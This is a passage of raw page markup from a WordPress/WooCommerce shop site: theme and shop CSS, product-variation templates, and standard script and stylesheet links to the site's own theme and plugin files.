{line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:#911f1f;}@media (min-width:545px) and (max-width:768px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:768px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-1 .site-main ul.products li.product{margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:769px){.woocommerce form.checkout_coupon{width:50%;}.woocommerce #reviews #comments{float:left;}.woocommerce #reviews #review_form_wrapper{float:right;}}@media (max-width:768px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce div.product .related.products ul.products li.product, .woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}}@media (min-width:769px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1480px;}}@media (min-width:769px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.widget_product_search button{flex:0 0 auto;padding:10px 20px;}@media (min-width:769px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%234B4F58' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
					.woocommerce-js .quantity {
						display: inline-flex;
					}

					/* Quantity Plus Minus Button - Placeholder for CLS. */
					.woocommerce .quantity .ast-qty-placeholder {
						cursor: not-allowed;
					}

					.woocommerce-js .quantity + .button.single_add_to_cart_button {
						margin-left: unset;
					}

					.woocommerce-js .quantity .qty {
						width: 2.631em;
						margin-left: 38px;
					}

					.woocommerce-js .quantity .minus,
					.woocommerce-js .quantity .plus {
						width: 38px;
						display: flex;
						justify-content: center;
						background-color: transparent;
						border: 1px solid var(--ast-border-color);
						color: var(--ast-global-color-3);
						align-items: center;
						outline: 0;
						font-weight: 400;
						z-index: 3;
						position: relative;
					}

					.woocommerce-js .quantity .minus {
						border-right-width: 0;
						margin-right: -38px;
					}

					.woocommerce-js .quantity .plus {
						border-left-width: 0;
						margin-right: 6px;
					}

					.woocommerce-js input[type=number] {
						max-width: 58px;
						min-height: 36px;
					}

					.woocommerce-js input[type=number].qty::-webkit-inner-spin-button, .woocommerce input[type=number].qty::-webkit-outer-spin-button {
						-webkit-appearance: none;
					}

					.woocommerce-js input[type=number].qty {
						-webkit-appearance: none;
						-moz-appearance: textfield;
					}

				
						.woocommerce ul.products li.product.desktop-align-center, .woocommerce-page ul.products li.product.desktop-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.desktop-align-center .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					@media(max-width: 768px){
						.woocommerce ul.products li.product.tablet-align-center, .woocommerce-page ul.products li.product.tablet-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.tablet-align-center .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-center, .woocommerce-page ul.products li.product.mobile-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.mobile-align-center .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='astra-addon-css-css' href='https://lapuliabookofshadows.com/wp-content/uploads/astra-addon/astra-addon-69430297989503-78329487.css?ver=4.11.13' media='all' />
<link rel='stylesheet' id='astra-addon-dynamic-css' href='https://lapuliabookofshadows.com/wp-content/uploads/astra-addon/astra-addon-dynamic-css-post-20917.css?ver=1769578470' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://lapuliabookofshadows.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.11.18" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://lapuliabookofshadows.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://lapuliabookofshadows.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://lapuliabookofshadows.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://lapuliabookofshadows.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://lapuliabookofshadows.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://lapuliabookofshadows.com/wp-content/plugins/astra-addon/addons/advanced-headers/assets/js/minified/advanced-headers.min.js?ver=4.11.13" id="astra-advanced-headers-js-js"></script>
<script src="https://lapuliabookofshadows.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.69.2_1765819684" id="apbct-public-bundle_gathering.min-js-js"></script>
<script src="https://lapuliabookofshadows.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://lapuliabookofshadows.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://lapuliabookofshadows.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<link rel="https://api.w.org/" href="https://lapuliabookofshadows.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lapuliabookofshadows.com/wp-json/wp/v2/posts/20917" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lapuliabookofshadows.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.2" />
<link rel="canonical" href="https://lapuliabookofshadows.com/family-heirloom-lapulia-studio/" />
<link rel='shortlink' href='https://lapuliabookofshadows.com/?p=20917' />
<link rel="pingback" href="https://lapuliabookofshadows.com/xmlrpc.php">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://lapuliabookofshadows.com/wp-content/uploads/2018/10/cropped-LBS-Studio-SIGIL-FAVICON-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://lapuliabookofshadows.com/wp-content/uploads/2018/10/cropped-LBS-Studio-SIGIL-FAVICON-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lapuliabookofshadows.com/wp-content/uploads/2018/10/cropped-LBS-Studio-SIGIL-FAVICON-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://lapuliabookofshadows.com/wp-content/uploads/2018/10/cropped-LBS-Studio-SIGIL-FAVICON-270x270.jpg" />
<link rel='stylesheet' id='astra-addon-megamenu-dynamic-css' href='https://lapuliabookofshadows.com/wp-content/plugins/astra-addon/addons/nav-menu/assets/css/minified/magamenu-frontend.min.css?ver=4.11.13' media='all' />
<style id='astra-addon-megamenu-dynamic-inline-css'>
.ast-desktop .menu-item-37603 .astra-mm-icon-label.icon-item-37603,  .ast-header-break-point .menu-item-37603 .astra-mm-icon-label.icon-item-37603{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-37603 .astra-mm-icon-label.icon-item-37603 svg,  .ast-header-break-point .menu-item-37603 .astra-mm-icon-label.icon-item-37603 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-21223 .astra-mm-icon-label.icon-item-21223,  .ast-header-break-point .menu-item-21223 .astra-mm-icon-label.icon-item-21223{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-21223 .astra-mm-icon-label.icon-item-21223 svg,  .ast-header-break-point .menu-item-21223 .astra-mm-icon-label.icon-item-21223 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-19738 .astra-mm-icon-label.icon-item-19738,  .ast-header-break-point .menu-item-19738 .astra-mm-icon-label.icon-item-19738{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-19738 .astra-mm-icon-label.icon-item-19738 svg,  .ast-header-break-point .menu-item-19738 .astra-mm-icon-label.icon-item-19738 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-18344 .astra-mm-icon-label.icon-item-18344,  .ast-header-break-point .menu-item-18344 .astra-mm-icon-label.icon-item-18344{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-18344 .astra-mm-icon-label.icon-item-18344 svg,  .ast-header-break-point .menu-item-18344 .astra-mm-icon-label.icon-item-18344 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-21771 .astra-mm-icon-label.icon-item-21771,  .ast-header-break-point .menu-item-21771 .astra-mm-icon-label.icon-item-21771{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-21771 .astra-mm-icon-label.icon-item-21771 svg,  .ast-header-break-point .menu-item-21771 .astra-mm-icon-label.icon-item-21771 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-21772 .astra-mm-icon-label.icon-item-21772,  .ast-header-break-point .menu-item-21772 .astra-mm-icon-label.icon-item-21772{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-21772 .astra-mm-icon-label.icon-item-21772 svg,  .ast-header-break-point .menu-item-21772 .astra-mm-icon-label.icon-item-21772 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-31320 .astra-mm-icon-label.icon-item-31320,  .ast-header-break-point .menu-item-31320 .astra-mm-icon-label.icon-item-31320{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-31320 .astra-mm-icon-label.icon-item-31320 svg,  .ast-header-break-point .menu-item-31320 .astra-mm-icon-label.icon-item-31320 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-31364 .astra-mm-icon-label.icon-item-31364,  .ast-header-break-point .menu-item-31364 .astra-mm-icon-label.icon-item-31364{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-31364 .astra-mm-icon-label.icon-item-31364 svg,  .ast-header-break-point .menu-item-31364 .astra-mm-icon-label.icon-item-31364 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-21755 .astra-mm-icon-label.icon-item-21755,  .ast-header-break-point .menu-item-21755 .astra-mm-icon-label.icon-item-21755{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-21755 .astra-mm-icon-label.icon-item-21755 svg,  .ast-header-break-point .menu-item-21755 .astra-mm-icon-label.icon-item-21755 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-21756 .astra-mm-icon-label.icon-item-21756,  .ast-header-break-point .menu-item-21756 .astra-mm-icon-label.icon-item-21756{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-21756 .astra-mm-icon-label.icon-item-21756 svg,  .ast-header-break-point .menu-item-21756 .astra-mm-icon-label.icon-item-21756 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-21773 .astra-mm-icon-label.icon-item-21773,  .ast-header-break-point .menu-item-21773 .astra-mm-icon-label.icon-item-21773{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-21773 .astra-mm-icon-label.icon-item-21773 svg,  .ast-header-break-point .menu-item-21773 .astra-mm-icon-label.icon-item-21773 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-37152 .astra-mm-icon-label.icon-item-37152,  .ast-header-break-point .menu-item-37152 .astra-mm-icon-label.icon-item-37152{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-37152 .astra-mm-icon-label.icon-item-37152 svg,  .ast-header-break-point .menu-item-37152 .astra-mm-icon-label.icon-item-37152 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-37151 .astra-mm-icon-label.icon-item-37151,  .ast-header-break-point .menu-item-37151 .astra-mm-icon-label.icon-item-37151{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-37151 .astra-mm-icon-label.icon-item-37151 svg,  .ast-header-break-point .menu-item-37151 .astra-mm-icon-label.icon-item-37151 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-37150 .astra-mm-icon-label.icon-item-37150,  .ast-header-break-point .menu-item-37150 .astra-mm-icon-label.icon-item-37150{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-37150 .astra-mm-icon-label.icon-item-37150 svg,  .ast-header-break-point .menu-item-37150 .astra-mm-icon-label.icon-item-37150 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-21788 .astra-mm-icon-label.icon-item-21788,  .ast-header-break-point .menu-item-21788 .astra-mm-icon-label.icon-item-21788{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-21788 .astra-mm-icon-label.icon-item-21788 svg,  .ast-header-break-point .menu-item-21788 .astra-mm-icon-label.icon-item-21788 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-21568 .astra-mm-icon-label.icon-item-21568,  .ast-header-break-point .menu-item-21568 .astra-mm-icon-label.icon-item-21568{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-21568 .astra-mm-icon-label.icon-item-21568 svg,  .ast-header-break-point .menu-item-21568 .astra-mm-icon-label.icon-item-21568 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-21569 .astra-mm-icon-label.icon-item-21569,  .ast-header-break-point .menu-item-21569 .astra-mm-icon-label.icon-item-21569{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-21569 .astra-mm-icon-label.icon-item-21569 svg,  .ast-header-break-point .menu-item-21569 .astra-mm-icon-label.icon-item-21569 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-21571 .astra-mm-icon-label.icon-item-21571,  .ast-header-break-point .menu-item-21571 .astra-mm-icon-label.icon-item-21571{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-21571 .astra-mm-icon-label.icon-item-21571 svg,  .ast-header-break-point .menu-item-21571 .astra-mm-icon-label.icon-item-21571 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-21570 .astra-mm-icon-label.icon-item-21570,  .ast-header-break-point .menu-item-21570 .astra-mm-icon-label.icon-item-21570{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-21570 .astra-mm-icon-label.icon-item-21570 svg,  .ast-header-break-point .menu-item-21570 .astra-mm-icon-label.icon-item-21570 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-21572 .astra-mm-icon-label.icon-item-21572,  .ast-header-break-point .menu-item-21572 .astra-mm-icon-label.icon-item-21572{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-21572 .astra-mm-icon-label.icon-item-21572 svg,  .ast-header-break-point .menu-item-21572 .astra-mm-icon-label.icon-item-21572 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-21573 .astra-mm-icon-label.icon-item-21573,  .ast-header-break-point .menu-item-21573 .astra-mm-icon-label.icon-item-21573{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-21573 .astra-mm-icon-label.icon-item-21573 svg,  .ast-header-break-point .menu-item-21573 .astra-mm-icon-label.icon-item-21573 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-21574 .astra-mm-icon-label.icon-item-21574,  .ast-header-break-point .menu-item-21574 .astra-mm-icon-label.icon-item-21574{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-21574 .astra-mm-icon-label.icon-item-21574 svg,  .ast-header-break-point .menu-item-21574 .astra-mm-icon-label.icon-item-21574 